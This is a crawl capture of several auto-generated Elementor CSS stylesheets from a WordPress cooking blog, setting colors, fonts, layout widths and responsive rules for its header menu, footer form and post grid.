.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769003008
body_size: 990
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769003062
body_size: 462
content:
.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-container{max-width:1400px;}.elementor-29132 .elementor-element.elementor-element-1933ce1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5{text-align:center;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.8";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__meta-data span + span:before{content:"•";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__text{margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title, .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-primary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form{text-align:center;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__input,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__icon,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.5";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-29132 .elementor-element.elementor-element-59d22f08{width:74.737%;}.elementor-29132 .elementor-element.elementor-element-b1efcff{width:25.045%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29132 .elementor-element.elementor-element-b1efcff{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769003009
body_size: 399
content:
